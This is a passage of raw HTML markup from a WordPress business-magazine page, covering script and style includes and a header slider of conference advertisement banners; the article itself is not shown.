viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=3.5.4" id="ays-pb-js"></script>
<!--[if IE]>
<script src="https://americanceomag.com/wp-content/themes/sinatra/assets/js/vendors/flexibility.min.js?ver=1.2.1" id="sinatra-flexibility-js"></script>
<script id="sinatra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="wpstg-global-js-extra">
var wpstg = {"nonce":"d80ef736ac"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.6.1" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://americanceomag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanceomag.com/wp-json/wp/v2/posts/1995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanceomag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://americanceomag.com/?p=1995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanceomag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanceomag.com%2Ftwitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanceomag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanceomag.com%2Ftwitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

#contact, #advertisewithus, #writeanarticle, .magazine {
    cursor: pointer;
}

.header-form{
	height: 75px;
}</style>
<!-- end Simple Custom CSS and JS -->
<link rel="pingback" href="https://americanceomag.com/xmlrpc.php">
<meta name="theme-color" content="#3857F1"><meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://americanceomag.com/wp-content/uploads/2023/06/cropped-512-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template post-template-elementor_header_footer single single-post postid-1995 single-format-standard wp-custom-logo wp-embed-responsive ehf-header ehf-footer ehf-template-sinatra ehf-stylesheet-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left comments-open sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility elementor-default elementor-template-full-width elementor-kit-4 elementor-page elementor-page-1995">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://americanceomag.com" title="American CEO Magazine" rel="home">American CEO Magazine</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="7" class="elementor elementor-7">
				<div class="elementor-element elementor-element-518e6d37 e-con-full e-flex e-con e-parent" data-id="518e6d37" data-element_type="container">
		<div class="elementor-element elementor-element-50b37a56 e-con-full e-flex e-con e-child" data-id="50b37a56" data-element_type="container">
				<div class="elementor-element elementor-element-efc3e27 elementor-widget elementor-widget-image" data-id="efc3e27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://americanceomag.com/">
							<img fetchpriority="high" width="1912" height="450" src="https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color.png" class="attachment-full size-full wp-image-349" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color.png 1912w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-300x71.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-1024x241.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-768x181.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/American-CEO-Logo-color-1536x362.png 1536w" sizes="(max-width: 1912px) 100vw, 1912px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a52d31d e-con-full e-flex e-con e-child" data-id="2a52d31d" data-element_type="container">
				<div class="elementor-element elementor-element-fe3b393 elementor-align-center bdt-navigation-type-arrows elementor-widget elementor-widget-bdt-slider" data-id="fe3b393" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-fe3b393" class="bdt-slider bdt-arrows-align-center" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-fe3b393 .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-fe3b393 .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-fe3b393 .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-fe3b393 .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/DHIS_728x90_finaldays-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://stage.dhis.net/west" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-1.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-1.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-1-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://transportation-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-2.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-2.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-2-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://container-shipping-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-3.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-3.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-3-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://digital-transformation-conference.com/delegate-packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-4.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-4.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-4-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://digital-twin-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-5.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-5.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-5-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://ogad-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-6.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-6.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-6-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://supplychain-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728X90-7.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728X90-7.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728X90-7-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://visibility-conference.com/delegate_packages/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-banner-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://dubai.stepconference.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/typ_728x90-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://sh.bgs.group/137" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="2500" height="309" src="https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy.png 2500w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-1024x127.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-1536x190.png 1536w, https://americanceomag.com/wp-content/uploads/2023/06/12028_AFX_IATF2023_EGYPT_Web-Banner_728x90px_L_EN_V1-Copy-2048x253.png 2048w" sizes="(max-width: 2500px) 100vw, 2500px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.intrafricantradefair.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728_90-EME-Outlook-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://sh.bgs.group/x3" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-leader-board-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://nursingworldconference.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="663" height="128" src="https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11.jpeg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11.jpeg 663w, https://americanceomag.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-02-at-19.44.11-300x58.jpeg 300w" sizes="(max-width: 663px) 100vw, 663px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.spacetechexpo-europe.com/register-now?utm_source=ceo_outlook_banner&#038;utm_medium=banner&#038;utm_campaign=BRE23_Partners" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/MSDC-MEDCOM-Flyer_728x90_Web-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://mediaconference.co/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/07/728-x-90_-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://meenterpriseai.com/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="730" height="91" src="https://americanceomag.com/wp-content/uploads/2023/06/2023_filtxpo_register_banner_ad_728x90px.gif" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.inda.org/the-global-filtration-industry-will-connect-at-filtxpo-2023/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/CSCMP23-0036_Web-Banners_728x90.P2-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.cscmpedge.org/website/48864/?utm_source=barter&#038;utm_medium=website&#038;utm_campaign=CCSMP23-0036&#038;utm_id=AmericanCEO" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="940" height="116" src="https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59.jpeg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59.jpeg 940w, https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59-300x37.jpeg 300w, https://americanceomag.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-07-10-at-10.55.59-768x95.jpeg 768w" sizes="(max-width: 940px) 100vw, 940px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://food-chemistry-technology-conferences.magnusgroup.org/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="729" height="91" src="https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90.jpg 729w, https://americanceomag.com/wp-content/uploads/2023/07/Software-Architecture-fwdays_728_90-300x37.jpg 300w" sizes="(max-width: 729px) 100vw, 729px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://fwdays.com/en/event/architecture-fwdays-2023" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="1920" height="237" src="https://americanceomag.com/wp-content/uploads/2023/07/728x90.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728x90.png 1920w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1024x126.png 1024w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1536x190.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://bigdataconference.eu/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="1920" height="237" src="https://americanceomag.com/wp-content/uploads/2023/07/728x90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/07/728x90-1.png 1920w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-300x37.png 300w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-1024x126.png 1024w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-768x95.png 768w, https://americanceomag.com/wp-content/uploads/2023/07/728x90-1-1536x190.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://testcon.lt/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/Social-media-Quantum-Tech-Boston-2023-728-×-90px-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="http://alphaevents.com" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/DTW-NA-728x90-4-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.digitaltransformation-week.com/northamerica/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/Cyber-EU-728-x90-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.cybersecuritycloudexpo.com/europe/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
